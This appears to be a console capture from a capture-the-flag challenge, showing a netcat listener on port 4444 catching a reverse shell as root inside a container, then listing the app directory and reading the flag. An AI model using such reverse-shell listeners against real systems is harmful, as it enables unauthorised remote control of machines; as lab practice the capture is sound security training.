 D:\program\cmder
λ nc -lvp 4444
listening on [any] 4444 ...
192.168.220.170: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.220.1] from (UNKNOWN) [192.168.220.170] 33850: NO_DATA
root@71a1c61944ec:/app# ls
ls
e_file_parse
file_recv
files
flag
help.txt
monitor.sh
root@71a1c61944ec:/app# cat flag
cat flag
flag{0bd38d2afd9eea405a7f308295d5f2ff}
root@71a1c61944ec:/app#